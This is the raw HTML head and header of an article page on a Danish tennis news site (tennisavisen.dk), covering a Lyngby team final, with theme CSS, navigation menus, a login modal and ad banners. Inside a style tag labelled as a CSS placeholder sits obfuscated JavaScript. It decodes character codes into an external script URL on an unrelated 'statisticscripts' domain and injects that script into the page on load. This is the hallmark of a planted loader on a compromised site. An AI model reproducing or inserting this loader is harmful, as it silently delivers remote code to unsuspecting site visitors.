.td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/dansk-tennis/",
                    "name": "Dansk tennis"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/",
                    "name": "Holdkampe"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/",
                    "name": "Lyngbys &#8220;veteraner&#8221; vandt gyserfinalen"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-42483 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack lyngbys-veteraner-vandt-gyserfinalen global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "947";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
